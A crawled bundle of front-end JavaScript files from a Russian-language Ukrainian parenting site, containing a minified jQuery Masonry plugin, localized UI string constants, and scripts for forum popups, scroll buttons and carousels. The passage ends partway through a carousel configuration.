!function(t,i,s){var e,o=i.event;o.special.smartresize={setup:function(){i(this).bind("resize",o.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",o.special.smartresize.handler)},handler:function(t,i){var s=this,o=arguments;t.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){jQuery.event.handle.apply(s,o)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Mason=function(t,s){this.element=i(s),this._create(t),this._init()};var n=["position","height"];i.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1},i.Mason.prototype={_getBricks:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t;return s.css({position:"absolute"}).addClass("masonry-brick"),s},_create:function(s){this.options=i.extend(!0,{},i.Mason.settings,s),this.styleQueue=[],this.reloadItems();var e=this.element[0].style;this.originalStyle={};for(var o=0,h=n.length;h>o;o++){var r=n[o];this.originalStyle[r]=e[r]||null}this.element.css({position:"relative"}),this.horizontalDirection=this.options.isRTL?"right":"left",this.offset={};var a=i(document.createElement("div"));this.element.prepend(a),this.offset.y=Math.round(a.position().top),this.options.isRTL?this.offset.x=Math.round(a.position().left):(a.css({"float":"right",display:"inline-block"}),this.offset.x=Math.round(this.element.outerWidth()-a.position().left)),a.remove();var l=this;setTimeout(function(){l.element.addClass("masonry")},0),this.options.isResizable&&i(t).bind("smartresize.masonry",function(){l.resize()})},_init:function(t){this.reLayout(t)},option:function(t,s){if(i.isPlainObject(t))this.options=i.extend(!0,this.options,t);else{if(t&&"undefined"==typeof s)return this.options[t];this.options[t]=s}return this},layout:function(t,s){for(var e,o,n,h,r,a,l=0,c=t.length;c>l;l++)if(e=i(t[l]),o=Math.ceil(e.outerWidth(!0)/this.columnWidth),o=Math.min(o,this.cols),1===o)this._placeBrick(e,this.cols,this.colYs);else{for(n=this.cols+1-o,h=[],a=0;n>a;a++)r=this.colYs.slice(a,a+o),h[a]=Math.max.apply(Math,r);this._placeBrick(e,n,h)}var u={};u.height=Math.max.apply(Math,this.colYs)-this.offset.y,this.options.isFitWidth&&(u.width=this.cols*this.columnWidth-this.options.gutterWidth),this.styleQueue.push({$el:this.element,style:u});var m,d=this.isLaidOut&&this.options.isAnimated?"animate":"css",f=this.options.animationOptions;for(l=0,c=this.styleQueue.length;c>l;l++)m=this.styleQueue[l],m.$el[d](m.style,f);return this.styleQueue=[],s&&s.call(t),this.isLaidOut=!0,this},_getColumns:function(){var t=this.options.isFitWidth?this.element.parent():this.element,i=t.width();return this.columnWidth=this.options.columnWidth||this.$bricks.outerWidth(!0)||i,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((i+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1),this},_placeBrick:function(t,i,s){for(var e=Math.min.apply(Math,s),o=e+t.outerHeight(!0),n=s.length,h=n,r=this.cols+1-n,a={};n--;)s[n]===e&&(h=n);for(a.top=e,a[this.horizontalDirection]=this.columnWidth*h+this.offset.x,this.styleQueue.push({$el:t,style:a}),n=0;r>n;n++)this.colYs[h+n]=o},resize:function(){var t=this.cols;this._getColumns("masonry"),this.cols!==t&&this._reloadLayout()},reLayout:function(t){this._getColumns("masonry"),this._reloadLayout(t)},_reloadLayout:function(t){var i=this.cols;for(this.colYs=[];i--;)this.colYs.push(this.offset.y);this.layout(this.$bricks,t)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(t){this.reloadItems(),this.reLayout(t)},appended:function(t,i){var s=this._getBricks(t);this.$bricks=this.$bricks.add(s),this.layout(s,i)},remove:function(t){this.$bricks=this.$bricks.not(t),t.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position=null,this.style.top=null,this.style.left=null});for(var s=this.element[0].style,e=0,o=n.length;o>e;e++){var h=n[e];s[h]=this.originalStyle[h]}this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),i(t).unbind(".masonry")}},i.fn.imagesLoaded=function(t){var i=this.find("img"),e=i.length,o="[data-uri]",n=this;return e?(i.bind("load",function(){--e<=0&&this.src!==o&&t.call(n)}).each(function(){if(this.complete||this.complete===s){var t=this.src;this.src=o,this.src=t}}),this):(t.call(this),this)},i.fn.masonry=function(t){if("string"==typeof t){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=i.data(this,"masonry");return e?i.isFunction(e[t])&&"_"!==t.charAt(0)?void e[t].apply(e,s):i.error("no such method '"+t+"' for masonry instance"):i.error("cannot call methods on masonry prior to initialization; attempted to call method '"+t+"'")})}return this.each(function(){var s=i.data(this,"masonry");s?s.option(t||{})._init():i.data(this,"masonry",new i.Mason(t,this))})}}(window,jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.mama.mk.ua/theme/default/js/consts.js.php
body_size: 1512
content:
colorbox_close_text = "Close Window";
cookie_domain = ".mama.mk.ua";
cookie_path = "\/";
userc = 1;
pdetails = "http:\/\/pravilo.com.ua\/form-page\/CMSFormsPassportDetails?param=www.mama.mk.ua";
site_lang = "ru";
login_user = false;

quote = "\u0426\u0438\u0442\u0430\u0442\u0430";
i_like = "\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f";
iVisitThisPlace = "\u042f \u043f\u043e\u0441\u0435\u0449\u0430\u044e \u044d\u0442\u043e \u043c\u0435\u0441\u0442\u043e";
iDoNotVisitThisPlace = "\u042f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0441\u0435\u0449\u0430\u044e \u044d\u0442\u043e \u043c\u0435\u0441\u0442\u043e";
youShared = "\u0412\u044b \u043f\u043e\u0434\u0435\u043b\u0438\u043b\u0438\u0441\u044c";
share = "\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f";
wasRead = "\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u043d\u043e";
added = "\u0434\u043e\u0431\u0430\u0432\u0438\u043b";
added_man = "\u0414\u043e\u0431\u0430\u0432\u0438\u043b";
added_woman = "\u0414\u043e\u0431\u0430\u0432\u0438\u043b\u0430";
deleted = "\u0443\u0434\u0430\u043b\u0438\u043b";
deleted_man = "\u0443\u0434\u0430\u043b\u0438\u043b";
deleted_woman = "\u0443\u0434\u0430\u043b\u0438\u043b\u0430";
created = "\u0441\u043e\u0437\u0434\u0430\u043b";
createdMan = "\u0441\u043e\u0437\u0434\u0430\u043b";
createdWoman = "\u0441\u043e\u0437\u0434\u0430\u043b\u0430";
answered = "\u043e\u0442\u0432\u0435\u0442\u0438\u043b";
answeredWoman = "\u043e\u0442\u0432\u0435\u0442\u0438\u043b\u0430";
themeOnForum = "\u0442\u0435\u043c\u0443 \u043d\u0430 \u0444\u043e\u0440\u0443\u043c\u0435";
onForumTheme = "\u0432 \u0442\u0435\u043c\u0435 \u043d\u0430 \u0444\u043e\u0440\u0443\u043c\u0435";
toFriends = "\u0432 \u0434\u0440\u0443\u0437\u044c\u044f";
fromFriends = "\u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439";
placeOnSite = "\u043c\u0435\u0441\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442";
noWVisitingPlace = "\u0442\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u0442 \u043c\u0435\u0441\u0442\u043e";
alreadyNotVisitPlace = "\u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u0442 \u043c\u0435\u0441\u0442\u043e";
willGoToMeet = "\u043f\u043e\u0439\u0434\u0435\u0442 \u043d\u0430 \u0432\u0441\u0442\u0440\u0435\u0447\u0443";
mayBeGoToMeet = "\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0439\u0434\u0435\u0442 \u043d\u0430 \u0432\u0441\u0442\u0440\u0435\u0447\u0443";
cannotGoToMeet = "\u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0439\u0442\u0438 \u043d\u0430 \u0432\u0441\u0442\u0440\u0435\u0447\u0443";
contactform_success = "\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e";
removeVote = "\u0423\u0431\u0440\u0430\u0442\u044c \u0433\u043e\u043b\u043e\u0441";
vote = "\u041f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c";
votes = "\u0413\u043e\u043b\u043e\u0441\u043e\u0432";
uploadImage = "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438";
simpleUploadImageWithPreview = "\u041f\u0440\u043e\u0441\u0442\u0430\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0432\u044c\u044e";
simpleFileInsert = "\u041f\u0440\u043e\u0441\u0442\u0430\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0430 \u0444\u0430\u0439\u043b\u0430";
DBDoesnotExists = "\u0422\u0430\u043a\u043e\u0439 \u0411\u0430\u0437\u044b \u0414\u0430\u043d\u043d\u044b\u0445 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442";
errorOnPassOrDBUsername = "\u041f\u0430\u0440\u043e\u043b\u044c \u043b\u0438\u0431\u043e \u0418\u043c\u044f \u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0411\u0430\u0437\u044b \u0414\u0430\u043d\u043d\u044b\u0445 \u043d\u0435\u0432\u0435\u0440\u043d\u044b";
allFieldsMustBeContain = "\u0412\u0441\u0435 \u043f\u043e\u043b\u044f \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u043c\u0438";
longitude = "31.987642";
latitude = "46.965028";
yandex_key = "AHmtY1MBAAAAorXRHQMAoPch5oxxNARhjN_tMrK-9EH4fIYAAAAAAAAAAAAv0SddGF2gz4SwZDjQOM5y6QNe3g==";
permissionsHaveBeenSetSuccessfully = "\u041f\u0440\u0430\u0432\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e";
permissionsHaveNotBeenSetSuccessfully = "\u041f\u0440\u0430\u0432\u0430 \u043d\u0430 \u043f\u0430\u043f\u043a\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b";
sitemapAdminList  = {"mails":"\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b","userStatus":"\u0417\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439","siteConfig":"\u041a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430","siteVisualConfig":"\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u041a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044f \u0421\u0430\u0439\u0442\u0430","additionalOptions":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","banners":"\u0411\u0430\u043d\u043d\u0435\u0440\u044b"};
close = "\u0437\u0430\u043a\u0440\u044b\u0442\u044c";
nextPhoto = "\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f";
prevPhoto = "\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f";
commentHidden = "\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0441\u043a\u0440\u044b\u0442";


--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/forum.js
body_size: 1473
content:
(function($, undefined){ 		
jQuery(document).ready(function(){

var lengrevard_all = $('.rewards').length
var imageavard_ins = 0
var copy_img_dm = '5'
//var list_revard = $('.rewards')
//alert(lengrevard_all)
$('.rewards').each(function(indx, element){ 
	imageavard_ins = $(this).find('img').length
	if (imageavard_ins > 0) { copy_img_dm = $(this).find('img:eq(0)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal1').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal1').show(); }
	if (imageavard_ins > 1) { copy_img_dm = $(this).find('img:eq(1)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal2').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal2').show(); }
	if (imageavard_ins > 2) { copy_img_dm = $(this).find('img:eq(2)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal3').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal3').show(); }
	if (imageavard_ins > 3) { copy_img_dm = $(this).find('img:eq(3)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal4').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal4').show(); }
	if (imageavard_ins > 4) { copy_img_dm = $(this).find('img:eq(4)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal5').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal5').show(); }
	if (imageavard_ins > 5) { copy_img_dm = $(this).find('img:eq(5)').attr('src'); $(this).parent().parent().next().find('.dm_userpic_regal6').html('<img src="'+copy_img_dm+'" alt="">'); $(this).parent().parent().next().find('.dm_userpic_regal6').show(); }
	
	
	//alert(imageavard_ins)
});

var dm_topPos = $('#column_hide_of_visible').offset().top;
//alert(dm_topPos+'пикселя потом скрыть')

	if ($(document).width() > 768) {
		 $(window).scroll(function() { 
		  var dm_top = $(document).scrollTop();
			  if (dm_top > dm_topPos) { 
				$('#dm_over_12').removeClass('col-md-9')
				$('#dm_over_12').addClass('col-md-12')
				
				$('#dm_over_0').removeClass('col-md-3')
				$('#dm_over_0').hide()
	
			  } else {
				$('#dm_over_12').removeClass('col-md-12')
				$('#dm_over_12').addClass('col-md-9')
				
				$('#dm_over_0').addClass('col-md-3')
				$('#dm_over_0').show() 
			  }
		  });
	}
/////////

$("body").on("mousedown", ".dm_slide_users", function (e) {
    e.preventDefault();
});



	$('span.dm_accord_aciton').click(function(){
		$(this).find('i').toggleClass('fa-plus fa-minus')
		$(this).parent().parent().next().slideToggle( "normal", function() { })

	});
	
$( ".dm_img_ava" )
  .mouseover(function() {
	  $('.dm_popup_user_open').hide()
	  $(this).parent().find('.dm_popup_user_open').show()
  })
  .mouseout(function() {
	 // $(this).parent().find('.dm_popup_user_open').show()

});

$( ".dm_popup_user_open" )
  .mouseover(function() {
	  $(this).show()
  })
  .mouseout(function() {
	  $(this).hide()
});
	$(document).mouseup(function (e){ // событие клика по веб-документу
		var div = $(".dm_popup_user_open"); // тут указываем ID элемента
		if (!div.is(e.target) // если клик был не по нашему блоку
		    && div.has(e.target).length === 0) { // и не по его дочерним элементам
			div.hide(); // скрываем его
		}
	});

										$( ".dm_gear" )
										  .mouseover(function() {
											  $(this).find('.dm_option_teme').show()
										  })
										  .mouseout(function() {
										});
										
										$( ".dm_option_teme" )
										  .mouseover(function() {
											  $(this).show()
										  })
										  .mouseout(function() {
											  $(this).hide()
										});
										$(document).mouseup(function (e){ // событие клика по веб-документу
											var div = $(".dm_option_teme"); // тут указываем ID элемента
											if (!div.is(e.target) // если клик был не по нашему блоку
												&& div.has(e.target).length === 0) { // и не по его дочерним элементам
												div.hide(); // скрываем его
											}
										});
										
//// тут надо отправить форму каакую непонятно.										
										
	
	$('.dm_usersaction').click(function(){
		$(this).parent().find('.dm_popup_user_open').show()
	});
	
	$('.dm_infrend').click(function(){
		$(this).parent().parent().find('.dm_box_infrend').show()
		return false;
	});
	
	$('.dm_box_infrend').click(function(){
		$(this).hide()
		return false;
	});
	
	
	
	var dm_margin_move_user = 0;
	var dm_users_online = $('.dm_slide_insize_btn img').length
	var dm_current_users_online = 1
	var dm_step_move_user = 70;
	
	$('.dm_prev').click(function(){
		dm_current_users_online--;
		if (dm_current_users_online < 1) {
			dm_current_users_online = 1;
			dm_margin_move_user = dm_margin_move_user + dm_step_move_user/2;
			$(this).prev().find('ul').animate({left: dm_margin_move_user+"px"}, 400)
			dm_margin_move_user = dm_margin_move_user - dm_step_move_user/2;
			$(this).prev().find('ul').animate({left: dm_margin_move_user+"px"}, 200)
		} else {
			dm_margin_move_user = dm_margin_move_user + dm_step_move_user;
			$(this).prev().find('ul').animate({left: dm_margin_move_user+"px"}, 200)
		}
	});
	
	$('.dm_next').click(function(){
		dm_current_users_online++;
		if (dm_current_users_online > dm_users_online) { 
			dm_current_users_online = dm_users_online
			dm_margin_move_user = dm_margin_move_user - dm_step_move_user/2;
			$(this).prev().prev().find('ul').animate({left: dm_margin_move_user+"px"}, 400)
			dm_margin_move_user = dm_margin_move_user + dm_step_move_user/2;
			$(this).prev().prev().find('ul').animate({left: dm_margin_move_user+"px"}, 200)
		} else {
			dm_margin_move_user = dm_margin_move_user - dm_step_move_user;
			$(this).prev().prev().find('ul').animate({left: dm_margin_move_user+"px"}, 200)
		}
	});
	
});
} )( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/control.js
body_size: 401
content:
$(document).ready(function(){
	$('#control').click(function(){
		if($('.cmenu').css('display')=='none') {
			$('#control').css('background','url(/theme/default/images/control2.png) left top no-repeat');
			$('.cmenu').show();
		} else {
			$('#control').css('background','url(/theme/default/images/control.png) left top no-repeat');
			$('.cmenu').hide();
		}
	});
		
	$('#control2').click(function(){
		if($('.cmenu2').css('display')=='none') {
			$('#control2').css('background','url(/theme/default/images/control2.png) left top no-repeat');
			$('.cmenu2').show();
		} else {
			$('#control2').css('background','url(/theme/default/images/control.png) left top no-repeat');
			$('.cmenu2').hide();
		}
	});
	

	$(".thick-frame-v").show().css({opacity: 0.0});
	$(".nagrads2 li").mouseover(function(e){
		$(".pro_nagr").css({display: 'none'});
		$(".thick-frame-v").css({opacity: 0.0});
		$(this).children(".pro_nagr").css({display: 'block'});
		$(this).children(".thick-frame-v").css({opacity: 1});
		

	});
	$(".nagrads2 li").mouseout(function(){
		$(".pro_nagr").css({display: 'none'});
		$(".thick-frame-v").css({opacity: 0.0});
	});
	
        $(".uw-been-button").toggle(function(){
            $(".uw-been").show();
        }, function(){
            $(".uw-been").hide();
        });
        
        $(".uwh-bday-button").toggle(function(){
            $(".uwh-bday").show();
        }, function(){
            $(".uwh-bday").hide();
        });
        
		
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/current.js
body_size: 6846
content:
/*** $ current. * $ plugin custom + * The code Tolik * license. * Copyright.*/

$(document).ready(function() {

	$('.fancybox').fancybox({
		prevEffect : 'none',
		nextEffect : 'none'
	});
	
	// message-list
	var url = window.location.href;
    var res = url.split("/");
	
	if(res[4]) {
		var res_final = res[4].split("?");	
		if(res_final[0] == 'CMSFormsUsersMessageReply') {	
			$(".form-block").css('background', '#f6f6f6');
			$(".form-block label").css('display', 'none');
			$(".form-block .item:first-child").css('display', 'none');
			$(".form-block .btn-danger").css('display', 'none');
			$(".form-block .btn-primary").css({'margin-right': '0'});
		}
	}
	
//Button UP
	var scrollUp = document.getElementById('scrollup'); // find element

	scrollUp.onmouseover = function() { // add transparancy
		scrollUp.style.opacity=0.3;
		scrollUp.style.filter  = 'alpha(opacity=30)';
	};

	scrollUp.onmouseout = function() { //remove transparancy
		scrollUp.style.opacity = 0.5;
		scrollUp.style.filter  = 'alpha(opacity=50)';
	};

	scrollUp.onclick = function() { //click
		//window.scrollTo(0,0);
		destination = 0;
        $("body:not(:animated)").animate({ scrollTop: destination }, 1000);
        $("html").animate({ scrollTop: destination }, 500);
	};
//Button UP
	var forum_to_home = document.getElementById('forum_to_home'); // find element
	
	if(forum_to_home) {
	forum_to_home.onmouseover = function() { // add transparancy
		forum_to_home.style.opacity=0.3;
		forum_to_home.style.filter  = 'alpha(opacity=30)';
	};

	forum_to_home.onmouseout = function() { //remove transparancy
		forum_to_home.style.opacity = 0.5;
		forum_to_home.style.filter  = 'alpha(opacity=50)';
	};
	}

	/*forum_to_home.onclick = function() { //click
		window.scrollTo(0,0);
	};*/

// show button

	window.onscroll = function () { // show and hide block by scroll
	
		  if ($(document).width() > 768) {
				if ( window.pageYOffset > 0 ) {
					scrollUp.style.display = 'block';
					if(forum_to_home) { forum_to_home.style.display = 'block';}
				} else {
					scrollUp.style.display = 'none';
					if(forum_to_home) {forum_to_home.style.display = 'none'; }
				}
		  } else {
				scrollUp.style.display = 'none';
				if(forum_to_home) { forum_to_home.style.display = 'none';} 
		  }
	};
	
	$('.user-family .item').hover(
		function(){ 
			$(this).find('.info').show();
		},
		function(){
			$(this).find('.info').hide();
		}
	);
	
	//Place Map toggle
	/*********category  Toggle class**********/
	$(".button-tog").addClass("active");
	$(".buttontext").click(function(){
		if($(".button-tog").hasClass("active")) {
			$(".tog-box").slideToggle("normal");
			$(".button-tog").removeClass("active");
			return false;
		}else{	
			$(".tog-box").slideToggle("normal");
			$(".button-tog").addClass("active");
			return false;
		}	
	});
	
	//show search forum block
	$('.search-forum-block .toggle-slide').show();
	
	/******* FORUM AVATAR HOVER *******/
	$('.user-col').hover(
		function(){
			$(this).find('.part_2').show();
			$(this).find('.part_1').hide();
			$(this).find('.user-family').hide();
		},
		function(){
			$(this).find('.part_2').hide();
			$(this).find('.part_1').show();
			$(this).find('.user-family').show();
		}
	);
	
	/************ Sitemap Admin Sections **************/
	$('.sitemap-admin-list li:eq(0)').find('span').addClass('active');
	$('.sitemap-admin-list li span').click(function(){
		var id = $(this).attr('id');
		$('.sitemap-admin-list li span').removeClass('active');
		$(this).addClass('active');
		$('.sitemap-admin-block .item').hide();
		$('.sitemap-admin-block #'+id).show();
	});
});	

$(document).ready(function() {
    var popup_close = function() {
       window.location.reload();
    };
    $('a.cmscancel').on('click', popup_close);
});	
	
$(window).load(function() {
	/*$("#status").fadeOut();*/ // will first fade out the loading animation
	$("#status").css({'opacity':'0', 'transform':'scale(1.1,1.1)', '-webkit-transform':'scale(1.1,1.1)'});
	$("#preloader").animate({top: 0}, 350).fadeOut("slow"); // will fade out the white DIV that covers the website.
});
	
function container_pad() {
	var cont_pad = $(".top-panel").innerHeight();
	var admin_pan = $(".admin-block").innerHeight();
	$(".top-panel").css({'top' : admin_pan + 'px'});
	$(".main_padding").css({'padding-top' : cont_pad + admin_pan + 'px'});        
}
function rating_result_pad() {
	var rating_result_pad = $(".rating-result").height();
	$(".review-block > ul li .cont").css({'padding-bottom' : rating_result_pad + 'px'});       
}
function titleInfo() {
	$('.directory-block .cont').each(function(){
		$(this).find(".title .title-info").height($(this).find(".addr").height());
		$(this).find(".title .title-info").width($(this).find(".addr").width());
	});
}
function addrInfo() {
	$('.directory-block').each(function(){
		$(this).find(".cont .addr .addr-info").css({'min-height':'$(this).find(".cont").height()'});
	});
}
function openMarketComment(){
	$('#anchor2').click();
	$(window).scrollTop(($('#anchor2').offset().top-120));
}

$(document).ready(function () {
	container_pad();
	rating_result_pad();
	titleInfo();
	addrInfo();
});
$(window).resize(function () {
	container_pad();
	rating_result_pad();
	titleInfo();
	addrInfo();
});
$( window ).load(function() {
	container_pad();
	rating_result_pad();
	titleInfo();
	addrInfo();
});


$( ".item-container .item-white:nth-child(3n-2) .c-icon" ).css('background','#3b5998');
$( ".item-container .item-white:nth-child(3n-1) .c-icon" ).css('background','#cd332d');
$( ".item-container .item-white:nth-child(3n) .c-icon" ).css('background','#d35832');
$( ".item-container .item-white:nth-child(5n-1)" ).css('background','#37bdfc');


/*-----------------------------------------
  			tooltip
-----------------------------------------*/
$(document).ready(function() {
	$('.soc-icon a').tooltip();		
});

/*-----------------------------------------
 carousel
-----------------------------------------*/
$(document).ready(function() {

	// carousel
	$('.storeslist li').each(function(index, element) {
		var owl = $("#owl"+index);
		  $(element).find(".next").click(function(){
			owl.trigger('owl.next');
		  })
		  $(element).find(".prev").click(function(){
			owl.trigger('owl.prev');
		  })
	});
	  var owl = $("#owl0, #owl1, #owl2");
		owl.owlCarousel({
		items : 3,
		itemsDesktop : [1199,3],
		itemsDesktopSmall : [979,3],
		itemsTablet: [767,5],
		itemsMobile:[479,3]
	  });
});
/****/


/*-----------------------------------------
 carousel 2
-----------------------------------------*/
$(function() {
	
//	banners-icon carousel
	$('#foo1').each(function(i,item){
		$(item).carouFredSel({
			auto: false,
			responsive: true,
			prev: '#prev1',
			next: '#next1',
			scroll: 1,
			mousewheel: true,
			swipe: {
				onMouse: true,
				onTouch: true
			},
			items: {
				width: 350,
				height: 'auto',
				visible: {
					min: 0,
					max: 4
				}
			}
		});
	});
});
$(function() {
	$('#foo3-left').each(function(i,item){
		$(item).carouFredSel({
			auto: false,
			responsive: true,
			prev: '#prev1',
			next: '#next1',
			scroll: 1,
			mousewheel: true,
			swipe: {
				onMouse: true,
				onTouch: true
			},
			items: {
				width: 350,
				height: 'auto',
				visible: {
					min: 0,
					max: 4
				}
			}
		});
	});
});
//	directory carousel
function width_carusel() {
	var width = $(window).width();
	if (width < 700) {
		$('#foo2').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev2',
				next: '#next2',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 650,
					height: 'auto',
					visible: {
						min: 1,
						max: 3
					}
				}
				
			});
		});
	}
	else {
		$('#foo2').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev2',
				next: '#next2',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 590,
					height: 'auto',
					visible: {
						min: 1,
						max: 3
					}
				}
				
			});
		});
	}
}

//	BILLBOARD carousel
function width_carusel2() {
	var width = $(window).width();
	if (width < 700) {
		$('#foo3').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev3',
				next: '#next3',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 650,
					height: 'auto',
					visible: {
						min: 1,
						max: 3
					}
				}
				
			});
		});
	}
	else {
		$('#foo3').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev3',
				next: '#next3',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 590,
					height: 'auto',
					visible: {
						min: 2,
						max: 3
					}
				}
				
			});
		});
	}
}

//	BILLBOARD 2  carousel
function width_carusel31() {
	$('#foo3-1').each(function(i,item){
		$(item).carouFredSel({
			auto: false,
			responsive: true,
			prev: '#prev3-1',
			next: '#next3-1',
			scroll: 1,
			mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
			items: {
				width: 350,
				height: 'auto',
				visible: {
					min: 1,
					max: 1
				}
			}
			
		});
	});
}

//	DISCOUNT carousel
function width_carusel4() {
	var width = $(window).width();
	if (width < 700) {
		$('#foo4').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev4',
				next: '#next4',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 650,
					height: 'auto',
					visible: {
						min: 1,
						max: 3
					}
				}
				
			});
		});
	}
	else {
		$('#foo4').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev4',
				next: '#next4',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 590,
					height: 'auto',
					visible: {
						min: 3,
						max: 3
					}
				}
				
			});
		});
	}
}


//	DISCOUNT - sub  carousel 
function width_carusel41() {
	var width = $(window).width();
	if (width < 700) {
		$('#foo4-1').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev4-1',
				next: '#next4-1',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 650,
					height: 'auto',
					visible: {
						min: 1,
						max: 2
					}
				}
				
			});
		});
	}
	else {
		$('#foo4-1').each(function(i,item){
			$(item).carouFredSel({
				auto: false,
				responsive: true,
				prev: '#prev4-1',
				next: '#next4-1',
				scroll: 1,
				mousewheel: true,
				swipe: {
					onMouse: true,
					onTouch: true
				},
				items: {
					width: 590,
					height: 'auto',
					visible: {
						min: 2,
						max: 2
					}
				}
				
			});
		});
	}
}

$(document).ready(function () {
	$("#carousel-full").owlCarousel({
		navigation : true,
		itemsDesktop 			: [1600,4],
		itemsDesktopSmall 		: [1350,3],
		itemsTablet 			: [1050,2],
		itemsMobile 			: [860,1],
		navigationText 			: ["",""],
	});
	$("#carousel-full .owl-prev").append("<i class='fa fa-angle-left'></i>");
	$("#carousel-full .owl-next").append("<i class='fa fa-angle-right'></i>");
});
$(document).ready(function () {
	$("#carousel-category").owlCarousel({
		navigation : true,
		items                   : [6],
